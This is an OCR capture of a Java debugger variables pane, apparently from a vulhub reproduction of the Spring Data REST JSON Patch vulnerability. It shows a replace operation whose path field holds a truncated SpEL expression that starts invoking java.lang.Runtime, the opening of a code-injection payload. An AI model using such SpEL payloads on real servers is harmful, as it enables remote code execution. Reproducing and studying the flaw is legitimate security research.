 Variables
Me
2
this = {JsonPatchPatchConverter@7803}
p jsonNode = {ArrayNode@7804} "[{"op":"replace... View
opNodes = {ArrayNode@7804} "[{"op":"replace ... View
.. Count
ops = {ArrayList@7809} size = 1
0 = {ReplaceOperation@7856}
f op = "replace"
f path = "T(java.lang.Runtime).getRuntim... View
f value = "vulhub"
f spelExpression = {SpelExpression@7858}
f expression = "T(java.lang.Runtime).g... View
f ast = {CompoundExpression@7860}
f configuration = {SpelParserConfiguration@786
loaded. Lo
f evaluationContext = null
f compiledAst = null
f interpretedCount = 0
f failedAttempts = 0